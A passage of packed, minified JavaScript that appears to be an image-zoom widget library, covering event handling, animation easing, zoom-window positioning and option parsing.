d=M.1D();Q{S:1o.3b(a.V.2E().e4,d.S),W:1o.3b(a.V.2E().e5,d.W)}}};a.1F(1d,{$2K:"1d"});a.1F(13,{$2K:"13"});a.1F([a.2b,a.4m],{31:R(g,e){U d=a.6b(M.$3u),f=d[g];N(1m!=e&&1m==f){f=d[g]=e}Q(a.1O(f)?f:1c)},6w:R(f,e){U d=a.6b(M.$3u);d[f]=e;Q M},8D:R(e){U d=a.6b(M.$3u);5m d[e];Q M}});N(!(13.6J&&13.6J.1N&&13.6J.1N.4v)){a.1F([a.2b,a.4m],{4v:R(d){Q a.$A(M.4V("*")).47(R(g){2C{Q(1==g.3t&&g.2P.2q(d," "))}2V(f){}})}})}a.1F([a.2b,a.4m],{ea:R(){Q M.4v(1E[0])},4x:R(){Q M.4V(1E[0])}});N(a.V.1Y.2H){a.2b.8M=R(){a.V.1Y.6B(M)}}a.6E={$2K:"3c",1K:R(){N(M.8N){M.8N()}1e{M.8S=19}N(M.7b){M.7b()}1e{M.e9=X}Q M},4P:R(){U e,d;e=((/4N/i).1y(M.29))?M.5X[0]:M;Q(!a.1O(e))?{x:0,y:0}:{x:e.e8||e.6h+a.V.2E().5j,y:e.e6||e.6q+a.V.2E().5l}},92:R(){U d=M.e7||M.dX;34(d&&3==d.3t){d=d.1v}Q d},5F:R(){U e=1c;2R(M.29){1p"28":e=M.8T||M.dW;1n;1p"35":e=M.8T||M.dM;1n;3h:Q e}2C{34(e&&3==e.3t){e=e.1v}}2V(d){e=1c}Q e},5U:R(){N(!M.8R&&M.5g!==1m){Q(M.5g&1?1:(M.5g&2?3:(M.5g&4?2:0)))}Q M.8R}};a.77="8Q";a.7c="ec";a.5q="";N(!1d.8Q){a.77="dK";a.7c="dI";a.5q="48"}a.1F([a.2b,a.4m],{1x:R(g,f){U i=("3V"==g)?X:19,e=M.31("59",{});e[g]=e[g]||{};N(e[g].5u(f.$4B)){Q M}N(!f.$4B){f.$4B=1o.6g(1o.6e()*a.2G())}U d=M,h=R(j){Q f.1L(d)};N("3V"==g){N(a.V.1T){f.1L(M);Q M}}N(i){h=R(j){j=a.1F(j||13.e,{$2K:"3c"});Q f.1L(d,$12(j))};M[a.77](a.5q+g,h,X)}e[g][f.$4B]=h;Q M},1X:R(g){U i=("3V"==g)?X:19,e=M.31("59");N(!e||!e[g]){Q M}U h=e[g],f=1E[1]||1c;N(g&&!f){1q(U d 1J h){N(!h.5u(d)){54}M.1X(g,d)}Q M}f=("R"==a.26(f))?f.$4B:f;N(!h.5u(f)){Q M}N("3V"==g){i=X}N(i){M[a.7c](a.5q+g,h[f],X)}5m h[f];Q M},8O:R(h,f){U m=("3V"==h)?X:19,l=M,j;N(!m){U g=M.31("59");N(!g||!g[h]){Q M}U i=g[h];1q(U d 1J i){N(!i.5u(d)){54}i[d].1L(M)}Q M}N(l===1d&&1d.5r&&!l.8P){l=1d.5G}N(1d.5r){j=1d.5r(h);j.dV(f,19,19)}1e{j=1d.dT();j.dS=h}N(1d.5r){l.8P(j)}1e{l.dR("48"+f,j)}Q j},8E:R(){U d=M.31("59");N(!d){Q M}1q(U e 1J d){M.1X(e)}M.8D("59");Q M}});(R(){N("5K"===1d.5Z){Q a.V.2l.2o(1)}N(a.V.2x&&a.V.3H<8t){(R(){($12(["ep","5K"]).3p(1d.5Z))?a.V.2l():1E.5n.2o(50)})()}1e{N(a.V.2D&&a.V.2y<9&&13==17){(R(){(a.$2C(R(){a.V.2E().em("18");Q 19}))?a.V.2l():1E.5n.2o(50)})()}1e{$12(1d).1x("ef",a.V.2l);$12(13).1x("2h",a.V.2l)}}})();a.3P=R(){U h=1c,e=a.$A(1E);N("43"==a.26(e[0])){h=e.4I()}U d=R(){1q(U l 1J M){M[l]=a.3Q(M[l])}N(M.2T.$2I){M.$2I={};U o=M.2T.$2I;1q(U n 1J o){U j=o[n];2R(a.26(j)){1p"R":M.$2I[n]=a.3P.8u(M,j);1n;1p"7p":M.$2I[n]=a.3Q(j);1n;1p"44":M.$2I[n]=a.3Q(j);1n}}}U i=(M.3r)?M.3r.32(M,1E):M;5m M.6j;Q i};N(!d.1N.3r){d.1N.3r=a.$F}N(h){U g=R(){};g.1N=h.1N;d.1N=1z g;d.$2I={};1q(U f 1J h.1N){d.$2I[f]=h.1N[f]}}1e{d.$2I=1c}d.2T=a.3P;d.1N.2T=d;a.1F(d.1N,e[0]);a.1F(d,{$2K:"43"});Q d};b.3P.8u=R(d,e){Q R(){U g=M.6j;U f=e.32(d,1E);Q f}};a.6t=$12(13);a.8s=$12(1d)})();(R(b){N(!b){7n"7x 7A 7z";Q}N(b.2u){Q}U a=b.$;b.2u=1z b.3P({P:{4G:60,4r:9D,8q:R(c){Q-(1o.6R(1o.6m*c)-1)/2},8r:b.$F,4o:b.$F,8w:b.$F,8B:b.$F,4O:X,8v:19},3o:1c,3r:R(d,c){M.el=a(d);M.P=b.1F(M.P,c);M.3a=X},2a:R(c){M.3o=c;M.8W=0;M.eh=0;M.6I=b.2G();M.8p=M.6I+M.P.4r;M.6L=M.6c.1S(M);M.P.8r.1L();N(!M.P.4O&&b.V.3U){M.3a=b.V.3U.1L(13,M.6L)}1e{M.3a=M.6c.1S(M).8o(1o.38(8Y/M.P.4G))}Q M},6K:R(){N(M.3a){N(!M.P.4O&&b.V.3U&&b.V.5w){b.V.5w.1L(13,M.3a)}1e{ej(M.3a)}M.3a=X}},1K:R(c){c=b.1O(c)?c:X;M.6K();N(c){M.4q(1);M.P.4o.2o(10)}Q M},6F:R(e,d,c){Q(d-e)*c+e},6c:R(){U d=b.2G();N(d>=M.8p){M.6K();M.4q(1);M.P.4o.2o(10);Q M}U c=M.P.8q((d-M.6I)/M.P.4r);N(!M.P.4O&&b.V.3U){M.3a=b.V.3U.1L(13,M.6L)}M.4q(c)},4q:R(c){U d={};1q(U e 1J M.3o){N("1B"===e){d[e]=1o.38(M.6F(M.3o[e][0],M.3o[e][1],c)*1H)/1H}1e{d[e]=M.6F(M.3o[e][0],M.3o[e][1],c);N(M.P.8v){d[e]=1o.38(d[e])}}}M.P.8w(d);M.8C(d);M.P.8B(d)},8C:R(c){Q M.el.1f(c)}});b.2u.3w={ek:R(c){Q c},8A:R(c){Q-(1o.6R(1o.6m*c)-1)/2},en:R(c){Q 1-b.2u.3w.8A(1-c)},8z:R(c){Q 1o.3n(2,8*(c-1))},ed:R(c){Q 1-b.2u.3w.8z(1-c)},8x:R(c){Q 1o.3n(c,2)},dL:R(c){Q 1-b.2u.3w.8x(1-c)},8y:R(c){Q 1o.3n(c,3)},dG:R(c){Q 1-b.2u.3w.8y(1-c)},8U:R(d,c){c=c||1.cO;Q 1o.3n(d,2)*((c+1)*d-c)},cP:R(d,c){Q 1-b.2u.3w.8U(1-d)},7D:R(d,c){c=c||[];Q 1o.3n(2,10*--d)*1o.6R(20*d*1o.6m*(c[0]||1)/3)},cN:R(d,c){Q 1-b.2u.3w.7D(1-d,c)},7y:R(e){1q(U d=0,c=1;1;d+=c,c/=2){N(e>=(7-4*d)/11){Q c*c-1o.3n((11-6*d-11*e)/4,2)}}},cJ:R(c){Q 1-b.2u.3w.7y(1-c)},3M:R(c){Q 0}}})(4D);(R(b){N(!b){7n"7x 7A 7z";Q}N(b.6O){Q}U a=b.$;b.6O=1z b.3P(b.2u,{3r:R(c,d){M.6u=c;M.P=b.1F(M.P,d);M.3a=X},2a:R(c){M.$2I.2a([]);M.7N=c;Q M},4q:R(c){1q(U d=0;d<M.6u.1w;d++){M.el=a(M.6u[d]);M.3o=M.7N[d];M.$2I.4q(c)}}})})(4D);U 7o=(R(c){U d=c.$;c.$5p=R(f){$12(f).1K();Q X};c.a3=R(f,h,l){U i,g,j,k=[],e=-1;l||(l=c.cV);i=c.$(l)||(1d.5A||1d.27).1M(c.$1z("1l",{1U:l,29:"7K/76"}));g=i.cI||i.cH;N("7p"==c.26(h)){1q(j 1J h){k.4W(j+":"+h[j])}h=k.cv(";")}N(g.7e){e=g.7e(f+" {"+h+"}",g.cw.1w)}1e{e=g.ct(f,h)}Q e};U a={3H:"co.5.30",P:{},63:{1B:50,3d:X,7w:40,4G:25,1r:4w,1u:4w,4g:15,1G:"1j",4L:"17",9j:"7v",3v:X,5V:19,3K:X,4u:X,x:-1,y:-1,42:X,9a:X,2m:"2h",64:19,3k:"17",5H:"2e",91:19,9b:7t,9h:5W,2L:"",1s:19,4Q:"7C",5v:"7L",97:75,a1:"cp",5e:19,8X:"cq 1k...",9d:"cr",9c:75,6r:-1,6s:-1,3C:"1I",9x:60,3D:"7I",9W:7t,9g:19,9l:X,5d:"",9Q:19,4y:X,58:X,3R:X,95:"",2l:c.$F},9M:$12([/^(1B)(\\s+)?:(\\s+)?(\\d+)$/i,/^(1B-cx)(\\s+)?:(\\s+)?(19|X)$/i,/^(64\\-5L)(\\s+)?:(\\s+)?(\\d+)$/i,/^(4G)(\\s+)?:(\\s+)?(\\d+)$/i,/^(1k\\-S)(\\s+)?:(\\s+)?(\\d+\\%?)(1i)?/i,/^(1k\\-W)(\\s+)?:(\\s+)?(\\d+\\%?)(1i)?/i,/^(1k\\-cy)(\\s+)?:(\\s+)?(\\d+)(1i)?/i,/^(1k\\-1A)(\\s+)?:(\\s+)?(1j|18|17|1g|3q|2i|#([a-5I-5D\\-:\\.]+))$/i,/^(1k\\-cE)(\\s+)?:(\\s+)?(1j|18|17|1g|5i)$/i,/^(1k\\-7H\\-cF)(\\s+)?:(\\s+)?(19|X)$/i,/^(1k\\-13\\-7m)(\\s+)?:(\\s+)?(7v|9S|X)$/i,/^(cG\\-cD)(\\s+)?:(\\s+)?(19|X)$/i,/^(cC\\-48\\-1I)(\\s+)?:(\\s+)?(19|X)$/i,/^(cz\\-21\\-1k)(\\s+)?:(\\s+)?(19|X)$/i,/^(cA\\-1A)(\\s+)?:(\\s+)?(19|X)$/i,/^(x)(\\s+)?:(\\s+)?([\\d.]+)(1i)?/i,/^(y)(\\s+)?:(\\s+)?([\\d.]+)(1i)?/i,/^(1I\\-7a\\-4n)(\\s+)?:(\\s+)?(19|X)$/i,/^(1I\\-7a\\-cB)(\\s+)?:(\\s+)?(19|X)$/i,/^(7J\\-48)(\\s+)?:(\\s+)?(2h|1I|28)$/i,/^(1I\\-7a\\-7J)(\\s+)?:(\\s+)?(19|X)$/i,/^(64)(\\s+)?:(\\s+)?(19|X)$/i,/^(21\\-2e)(\\s+)?:(\\s+)?(19|X|17|1g)$/i,/^(2e\\-d2)(\\s+)?:(\\s+)?(2e|#([a-5I-5D\\-:\\.]+))$/i,/^(1k\\-4E)(\\s+)?:(\\s+)?(19|X)$/i,/^(1k\\-4E\\-1J\\-5L)(\\s+)?:(\\s+)?(\\d+)$/i,/^(1k\\-4E\\-dt\\-5L)(\\s+)?:(\\s+)?(\\d+)$/i,/^(2L)(\\s+)?:(\\s+)?([a-5I-5D\\-:\\.]+)$/i,/^(1s)(\\s+)?:(\\s+)?(19|X)/i,/^(1s\\-7K)(\\s+)?:(\\s+)?([^;]*)$/i,/^(1s\\-1B)(\\s+)?:(\\s+)?(\\d+)$/i,/^(1s\\-1A)(\\s+)?:(\\s+)?(7L|9B|a2|bl|br|bc)/i,/^(21\\-4F)(\\s+)?:(\\s+)?(19|X)$/i,/^(4F\\-ds)(\\s+)?:(\\s+)?([^;]*)$/i,/^(4F\\-1B)(\\s+)?:(\\s+)?(\\d+)$/i,/^(4F\\-1A\\-x)(\\s+)?:(\\s+)?(\\d+)(1i)?/i,/^(4F\\-1A\\-y)(\\s+)?:(\\s+)?(\\d+)(1i)?/i,/^(dn\\-7M)(\\s+)?:(\\s+)?(1I|28)$/i,/^(2n\\-7M)(\\s+)?:(\\s+)?(1I|28)$/i,/^(2n\\-28\\-dq)(\\s+)?:(\\s+)?(\\d+)$/i,/^(2n\\-7m)(\\s+)?:(\\s+)?(7I|4E|7k|X)$/i,/^(2n\\-7m\\-5L)(\\s+)?:(\\s+)?(\\d+)$/i,/^(2n\\-43)(\\s+)?:(\\s+)?([a-5I-5D\\-:\\.]+)$/i,/^(7H\\-1k\\-13)(\\s+)?:(\\s+)?(19|X)$/i,/^(7B\\-2n\\-dB)(\\s+)?:(\\s+)?(19|X)$/i,/^(7B\\-2n\\-9P)(\\s+)?:(\\s+)?(19|X)$/i,/^(dz\\-dA)(\\s+)?:(\\s+)?(19|X)$/i,/^(1j\\-1I)(\\s+)?:(\\s+)?(19|X)$/i,/^(dm\\-1k)(\\s+)?:(\\s+)?(19|X)$/i,/^(76\\-43)(\\s+)?:(\\s+)?([^;]*)$/i]),3f:$12([]),9A:R(h){U g=/(1I|28)/i;1q(U f=0;f<a.3f.1w;f++){N(a.3f[f].2f&&!a.3f[f].4R){a.3f[f].4d()}1e{N(g.1y(a.3f[f].P.2m)&&a.3f[f].46){a.3f[f].46=h}}}},1K:R(f){U e=$12([]);N(f){N((f=$12(f))&&f.1k){e.4W(f)}1e{Q X}}1e{e=$12(c.$A(c.27.4x("A")).47(R(g){Q((" "+g.2P+" ").4t(/\\dl\\s/)&&g.1k)}))}e.2z(R(g){g.1k&&g.1k.1K()},M)},2a:R(e){N(0==1E.1w){a.6M();Q 19}e=$12(e);N(!e||!(" "+e.2P+" ").4t(/\\s(7o|d9)\\s/)){Q X}N(!e.1k){U f=1c;34(f=e.1V){N(f.3x=="7f"){1n}e.2U(f)}34(f=e.da){N(f.3x=="7f"){1n}e.2U(f)}N(!e.1V||e.1V.3x!="7f"){7n"d6 d3 7C"}a.3f.4W(1z a.1k(e,(1E.1w>1)?1E[1]:1m))}1e{e.1k.2a()}},2J:R(h,e,g,f){N((h=$12(h))&&h.1k){(1c===e||""===e)&&(e=1m);(1c===g||""===g)&&(g=1m);h.1k.2J(e,g,f);Q 19}Q X},6M:R(){c.$A(13.1d.4V("A")).2z(R(e){N(e.2P.2q("7o"," ")){N(a.1K(e)){a.2a.2o(1H,e)}1e{a.2a(e)}}},M)},21:R(e){Q a.7E(e)},7E:R(e){N((e=$12(e))&&e.1k){Q e.1k.4n()}Q X},db:R(e){N((e=$12(e))&&e.1k){Q e.1k.4d()}Q X},dc:R(e){N((e=$12(e))&&e.1k){Q{x:e.1k.P.x,y:e.1k.P.y}}},9y:R(g){U f,e;f="";1q(e=0;e<g.1w;e++){f+=6y.dj(14^g.dk(e))}Q f}};a.4c=R(){M.3r.32(M,1E)};a.4c.1N={3r:R(e){M.cb=1c;M.3j=1c;M.6l=M.7G.39(M);M.5E=1c;M.S=0;M.W=0;M.5M=0;M.5k=0;M.1Z={18:0,1j:0,17:0,1g:0};M.1R={18:0,1j:0,17:0,1g:0};M.1T=X;M.3W=1c;N("4p"==c.26(e)){M.3W=c.$1z("4C").2c("8V-dh-5x").1f({1A:"2r",17:"-dg",S:"7F",W:"7F",3m:"2j"}).2B(c.27);M.T=c.$1z("5x").2B(M.3W);M.66();M.T.1Q=e}1e{M.T=$12(e);M.66();M.T.1Q=e.1Q}},4M:R(){N(M.3W){N(M.T.1v==M.3W){M.T.3s().1f({1A:"de",17:"24"})}M.3W.5B();M.3W=1c}},7G:R(f){N(f){$12(f).1K()}N(M.cb){M.4M();M.cb.1L(M,X)}M.3O()},66:R(e){M.3j=1c;N(e==19||!(M.T.1Q&&(M.T.5K||M.T.5Z=="5K"))){M.3j=R(f){N(f){$12(f).1K()}N(M.1T){Q}M.1T=19;M.3y();N(M.cb){M.4M();M.cb.1L()}}.39(M);M.T.1x("2h",M.3j);$12(["9L","9K"]).2z(R(f){M.T.1x(f,M.6l)},M)}1e{M.1T=19}},2J:R(f,h){U g=M.1T;M.3O();U e=c.$1z("a",{1P:f});N(19!==h&&M.T.1Q.2q(e.1P)&&0!==M.T.S){M.1T=g}1e{M.66(19);M.T.1Q=f}e=1c},3y:R(){M.5M=M.T.5M||M.T.S;M.5k=M.T.5k||M.T.W;M.S=M.T.S;M.W=M.T.W;N(M.S==0&&M.W==0&&c.V.2x){M.S=M.T.5M;M.W=M.T.5k}$12(["6S","6V","7u","6d"]).2z(R(f){M.1R[f.2N()]=M.T.4i("1R"+f).4k();M.1Z[f.2N()]=M.T.4i("1Z"+f+"9I").4k()},M);N(c.V.74||(c.V.2D&&!c.V.3T)){M.S-=M.1R.18+M.1R.1j;M.W-=M.1R.17+M.1R.1g}},62:R(){U e=1c;e=M.T.5P();Q{17:e.17+M.1Z.17,1g:e.1g-M.1Z.1g,18:e.18+M.1Z.18,1j:e.1j-M.1Z.1j}},df:R(){N(M.5E){M.5E.1Q=M.T.1Q;M.T=1c;M.T=M.5E}},2h:R(e){N(M.1T){N(!M.S){(R(){M.3y();M.4M();e.1L()}).1S(M).2o(1)}1e{M.4M();e.1L()}}1e{N(!M.3j){e.1L(M,X);Q}M.cb=e}},3O:R(){N(M.3j){M.T.1X("2h",M.3j)}$12(["9L","9K"]).2z(R(e){M.T.1X(e,M.6l)},M);M.3j=1c;M.cb=1c;M.S=1c;M.1T=X;M.dd=X}};a.1k=R(){M.6U.32(M,1E)};a.1k.1N={6U:R(h,f,g){U e={};M.3g=-1;M.2f=X;M.4Z=0;M.52=0;M.5f=!(M.Y);M.5T=M.5f?{}:M.5T||{};M.4R=X;M.2F=1c;M.6v=$12(13).31("3N:9J")||$12(13).31("3N:9J",c.$1z("4C").1f({1A:"2r",17:-di,S:10,W:10,3m:"2j"}).2B(c.27));M.P=c.3Q(a.63);N(h){M.c=$12(h)}M.3i=("4C"==M.c.3x.2N());e=c.1F(e,M.65());e=c.1F(e,M.65(M.c.4J));e=c.1F(e,M.5T);N(f){e=c.1F(e,c.1F(19===g?M.5T:{},M.65(f)))}N(e.3v&&!e.42&&1m===e.3K){e.3K=19}c.1F(M.P,e);M.P.2L+="";N("2h"==M.P.2m&&c.1O(M.P.9E)&&"19"==M.P.9E.49()){M.P.2m="1I"}N(c.1O(M.P.6n)&&M.P.6n!=M.P.3C){M.P.3C=M.P.6n}N(c.V.3X){N(13.9H&&13.9H("(3b-S: d5)").d4){M.P.1G="2i";M.P.42=19}}N(M.5f&&!M.3i){M.1U=M.5s=M.c.1U||"";N(!M.c.1U){M.c.1U=M.1U="1k-"+1o.6g(1o.6e()*c.2G())}}N("2i"==M.P.1G&&M.P.3v){M.P.5V=19}N(M.P.3R){M.2f=X;M.P.42=19;M.P.1s=X}("4p"===c.26(M.P.2l))&&("R"===c.26(13[M.P.2l]))&&(M.P.2l=13[M.P.2l]);N(h){M.4j=1c;M.56=M.6x.39(M);M.71=M.6C.39(M);M.7g=M.21.1S(M,19);M.a6=M.96.1S(M);M.2Q=M.4Y.39(M);M.6X=R(k){U j=$12(M.c).31("3N:13:6P"),i=$12(13).1D();N(j.S!==i.S||j.W!==i.W){4h(M.a4);M.a4=M.9u.1S(M).2o(10);$12(M.c).6w("3N:13:6P",i)}}.39(M);N(!M.3i){M.c.1x("1I",R(j){U i=j.5U();N(3==i){Q 19}$12(j).1K();N(!c.V.2D){M.90()}Q X})}M.c.1x("6x",M.56);M.c.1x("6C",M.71);N("28"==M.P.2m){M.c.1x("28",M.56)}N(c.V.3X){M.c.1f({"-2x-d7-d8":"3M","-2x-4N-dy":"3M","-2x-dC-dF-4U":"dE"});N(!M.P.3R){M.c.1x("6D",M.56);M.c.1x("5b",M.71)}1e{M.c.1x("1I",R(i){i.7b()})}}M.c.a0="48";M.c.1l.dD="3M";M.c.1x("dx",c.$5p);N(!M.3i){M.c.1f({1A:"4b",3F:(c.V.dw)?"3E":"9p-3E",dp:"3M",9w:"0",9Y:"dr",3m:"2j"});N(c.V.2y){M.c.2c("8V-1q-dv"+c.V.2y)}N(M.c.2v("94")=="5i"){M.c.1f({3L:"24 24"})}}M.c.1k=M}1e{M.P.2m="2h"}N(!M.P.58){M.c.1x("9i",c.$5p)}N("2h"==M.P.2m){M.57()}1e{N(""!==M.5s){M.6p(19)}}},57:R(){U j,m,l,k,h;N(!M.1b){M.1b=1z a.4c(M.c.1V);M.1h=1z a.4c(M.c.1P)}1e{M.1h.2J(M.c.1P)}N(!M.Y){M.Y={T:$12(1d.2Z("45")).2c("du").2c(M.P.95).1f({3m:"2j",53:M.P.1G=="2i"?1H:d1,17:"-5h",1A:"2r",S:M.P.1r+"1i",W:M.P.1u+"1i"}),1k:M,2t:"1C",5Y:"1C",4H:0,4K:0,3A:{2A:"18",4l:1},3G:{2A:"17",4l:1},3q:X,3J:M.P.1r,3I:M.P.1u};N("2i"==M.P.1G){M.Y.T.2c("2i-1k")}N(!(c.V.cs&&c.V.2y<9)&&"2i"!=M.P.1G){2R(M.P.9j){1p"7v":M.Y.T.2c("cu");1n;1p"9S":M.Y.T.2c("cU");1n;3h:1n}}M.Y.23=R(){N(!M.T){Q}N(M.T.1l.17!="-5h"&&M.1k.1a&&!M.1k.1a.33){M.T.1l.17="-5h"}N(M.T.1v===c.27){M.T.2B(M.1k.6v)}};M.Y.9n=M.Y.23.1S(M.Y);N(c.V.6k){j=$12(1d.2Z("cT"));j.1Q="cW:\'\'";j.1f({18:"1C",17:"1C",1A:"2r","z-2W":-1}).cX=0;M.Y.4T=M.Y.T.1M(j)}M.Y.2M=$12(1d.2Z("45")).2c("d0").1f({1A:"4b",53:10,18:"1C",17:"1C",1R:"cZ"}).23();m=c.$1z("45",{},{3m:"2j"});m.1M(M.1h.T);M.1h.T.1f({1R:"1C",3L:"1C",1Z:"1C",S:"24",W:"24"});N(M.P.3k=="1g"){M.Y.T.1M(m);M.Y.T.1M(M.Y.2M)}1e{M.Y.T.1M(M.Y.2M);M.Y.T.1M(m)}M.Y.T.2B(M.6v);N("1m"!==37(h)){M.Y.g=$12(1d.2Z("4C")).1f({4U:h[1],cY:h[2]+"1i",cS:h[3],dH:"cL",1A:"2r","z-2W":10+(""+(M.1h.T.2v("z-2W")||0)).4k(),S:h[5],94:h[4],"cK-W":"cM",18:"1C"}).7r(a.9y(h[0])).2B(M.Y.T,((1o.6g(1o.6e()*cQ)+1)%2)?"17":"1g")}}M.Y.3J=M.P.1r;M.Y.3I=M.P.1u;M.Y.3q=X;N(M.P.3k!="X"&&M.P.3k!=X){U i=M.Y.2M;i.23();34(l=i.1V){i.2U(l)}N(M.P.5H=="2e"&&""!=M.c.2e){i.1M(1d.5y(M.c.2e));i.21()}1e{N(M.P.5H.2q("#")){U n=M.P.5H.3S(/^#/,"");N($12(n)){i.7r($12(n).9Z);i.21()}}}}1e{M.Y.2M.23()}M.c.9t=M.c.2e;M.c.2e="";M.1b.2h(M.a8.1S(M))},a8:R(e){N(!e&&e!==1m){Q}N(!M.1b){Q}N(!M.P.3d){M.1b.T.22(1)}N(!M.3i){M.c.1f({S:"24",W:"24"})}N(M.P.5e&&!M.P.3R){M.55=4s(M.a6,7t)}N(M.P.2L!=""&&$12(M.P.2L)){M.ee()}N(M.c.1U!=""){M.6p()}M.1h.2h(M.6i.1S(M))},6i:R(h){U g,f,i,e;N(!h&&h!==1m){4h(M.55);N(M.P.5e&&M.2p){M.2p.23()}M.3g=c.2G();Q}N(!M.1b||!M.1h){Q}f=M.1b.T.5P();M.5Q=f;N(f.1g==f.17){M.6i.1S(M).2o(9D);Q}i=("3q"==M.P.1G)?M.c.1U+"-9P":M.P.1G.2q("#")?M.P.1G.3S(/^#/,""):1c;N(i&&$12(i)){M.Y.3q=19;$12(i).1M(M.Y.T)}1e{N("2i"==M.P.1G){M.c.1M(M.Y.T)}}M.1b.3y();M.1h.3y();N(M.1b.S==0&&c.V.2D){!M.3i&&M.c.1f({S:M.1b.S+"1i"})}g=M.Y.2M.1D();N(/%$/i.1y(M.P.1r)){M.P.1r=(2d(M.P.1r)/1H)*M.1b.S}N(/%$/i.1y(M.P.1u)){M.P.1u=(2d(M.P.1u)/1H)*M.1b.W}M.Y.T.1f({S:M.P.1r});g=M.Y.2M.1D();N(M.P.9Q||M.P.4y){N((M.1h.S<M.P.1r)||M.P.4y){M.P.1r=M.1h.S;M.Y.T.1f({S:M.P.1r});g=M.Y.2M.1D()}N((M.1h.W<M.P.1u)||M.P.4y){M.P.1u=M.1h.W+g.W}}2R(M.P.1G){1p"1j":M.Y.T.1l.18=f.1j+M.P.4g+"1i";M.Y.3A.2A="1j";1n;1p"18":M.Y.T.1l.18=f.18-M.P.4g-M.P.1r+"1i";1n;1p"17":M.Y.2t=f.17-(M.P.4g+M.P.1u)+"1i";1n;1p"1g":M.Y.2t=f.1g+M.P.4g+"1i";M.Y.3G.2A="1g";1n;1p"2i":M.Y.T.1f({18:"1C",W:"1H%",S:"1H%"});M.P.1r=M.1b.S;M.P.1u=M.1b.W;M.Y.2t="1C";g=M.Y.2M.1D();1n;3h:N(M.Y.3q){e=$12(M.Y.T.1v).1D();N(/%$/i.1y(M.Y.3J)){M.P.1r=(2d(M.Y.3J)/1H)*e.S}N(/%$/i.1y(M.Y.3I)){M.P.1u=(2d(M.Y.3I)/1H)*e.W}M.Y.T.1f({18:"1C",S:M.P.1r});M.Y.2t="1C";g=M.Y.2M.1D()}1n}N(M.P.3k=="1g"){$12(M.1h.T.1v).2O("W",M.P.1u-g.W)}M.Y.T.1f("2i"==M.P.1G?{}:{W:M.P.1u+"1i",S:M.P.1r+"1i"}).22(1);N(c.V.6k&&M.Y.4T){M.Y.4T.1f({S:M.P.1r+"1i",W:M.P.1u+"1i"})}N(M.P.1G=="1j"||M.P.1G=="18"){N(M.P.4L=="5i"){M.Y.2t=(f.1g-(f.1g-f.17)/2-M.P.1u/2)+"1i";M.Y.3G={2A:"1g",4l:2}}1e{N(M.P.4L=="1g"){M.Y.2t=(f.1g-M.P.1u)+"1i";M.Y.3G.2A="1g"}1e{M.Y.2t=f.17+"1i"}}}1e{N(M.P.1G=="17"||M.P.1G=="1g"){N(M.P.4L=="5i"){M.Y.T.1l.18=(f.1j-(f.1j-f.18)/2-M.P.1r/2)+"1i";M.Y.3A={2A:"1j",4l:2}}1e{N(M.P.4L=="1j"){M.Y.T.1l.18=(f.1j-M.P.1r)+"1i";M.Y.3A.2A="1j"}1e{M.Y.T.1l.18=f.18+"1i"}}}}M.Y.4H=2d(M.Y.2t,10);M.Y.4K=2d(M.Y.T.1l.18,10);M.Y.5Y=M.Y.4K;M.Y.2t=M.Y.4H;M.4f=M.P.1u-g.W;N(M.Y.g){M.Y.g.1f({17:M.P.3k=="1g"?0:"24",1g:M.P.3k=="1g"?"24":0})}M.1h.T.1f({1A:"4b",36:"1C",1R:"1C",18:"1C",17:"1C",6z:"ei(0)"});M.a5();N(M.P.3K){N(M.P.x==-1){M.P.x=M.1b.S/2}N(M.P.y==-1){M.P.y=M.1b.W/2}M.21()}1e{N(M.P.91){M.2g=1z c.2u(M.Y.T,{4O:"9N"===c.V.6G})}M.Y.T.1f({17:"-5h"})}N(M.P.5e&&M.2p){M.2p.23()}M.c.1x("6T",M.2Q);M.c.1x("35",M.2Q);N(c.V.3X){M.c.1x("6D",M.2Q);M.c.1x("9k",M.2Q);M.c.1x("5b",M.2Q)}M.9C();$12(M.c).31("3N:13:6P",$12(13).1D());$12(13).1x("9v",M.6X);N(!M.P.3R&&(!M.P.42||"1I"==M.P.2m)){M.2f=19}N("1I"==M.P.2m&&M.46){M.4Y(M.46)}N(M.4R){M.4n()}M.3g=c.2G();!M.3i&&("R"==c.26(M.P.2l))&&M.P.2l.1L(1c,M.1U,!M.5f)},9C:R(){U i=/9B|br/i,e=/bl|br|bc/i,f=/bc|a2/i,h=1c;M.41=1m;N(!M.P.1s){N(M.1s){M.1s.5B();M.1s=1m}Q}N(!M.1s){M.1s=$12(1d.2Z("45")).2c(M.P.a1).1f({3F:"3E",3m:"2j",1A:"2r",2w:"2j","z-2W":1});N(M.P.4Q!=""){M.1s.1M(1d.5y(M.P.4Q))}M.c.1M(M.1s)}1e{N(M.P.4Q!=""){h=M.1s[(M.1s.1V)?"98":"1M"](1d.5y(M.P.4Q),M.1s.1V);h=1c}}M.1s.1f({18:"24",1j:"24",17:"24",1g:"24",3F:"3E",1B:(M.P.97/1H),"3b-S":(M.1b.S-4)});U g=M.1s.1D();M.1s.2O((i.1y(M.P.5v)?"1j":"18"),(f.1y(M.P.5v)?(M.1b.S-g.S)/2:2)).2O((e.1y(M.P.5v)?"1g":"17"),2);M.41=19;M.1s.21()},96:R(){N(M.1h.1T){Q}M.2p=$12(1d.2Z("45")).2c(M.P.9d).22(M.P.9c/1H).1f({3F:"3E",3m:"2j",1A:"2r",2w:"2j","z-2W":20,"3b-S":(M.1b.S-4)});M.2p.1M(1d.5y(M.P.8X));M.c.1M(M.2p);U e=M.2p.1D();M.2p.1f({18:(M.P.6r==-1?((M.1b.S-e.S)/2):(M.P.6r))+"1i",17:(M.P.6s==-1?((M.1b.W-e.W)/2):(M.P.6s))+"1i"});M.2p.21()},6p:R(g){U e,h,f=1z 6o("1k\\\\-1U(\\\\s+)?:(\\\\s+)?"+M.c.1U+"($|;)");M.2n=$12([]);c.$A(1d.4V("A")).2z(R(j){N(f.1y(j.4J)){N(!$12(j).5a){j.5a=R(k){N(!c.V.2D){M.90()}$12(k).1K();Q X};j.1x("1I",j.5a)}N(g){N(("28"==M.P.2m||"1I"==M.P.2m)&&!$12(j).5z){j.5z=R(l,k){k.1X("1I",k.5z);N(!!M.1b){Q}$12(l).1K();M.c.1P=k.1P;M.c.1V.1Q=k.4X;M.2a(k.4J)}.39(M,j);j.1x("1I",j.5z)}Q}U 